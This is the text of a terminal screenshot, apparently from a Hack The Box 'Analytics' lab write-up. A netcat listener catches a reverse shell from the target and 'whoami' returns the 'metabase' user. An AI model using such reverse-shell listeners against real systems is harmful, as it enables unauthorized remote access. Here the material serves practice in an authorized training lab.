 kasyap@Brahma: ~/kalki/HTB/Analytics
root@Brahma: /... kasyap@Brahma... root@Brahma: ~ root@analytics: /...
kasyap@Brahma:~/kalki/HTB/Analytics$ nc -lvnp 35666
Listening on 0.0.0.0 35666
Connection received on 10.129.217.189 43092
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
9ab2b67afe03:/$ whoami
whoami
metabase
9ab2b67afe03:/$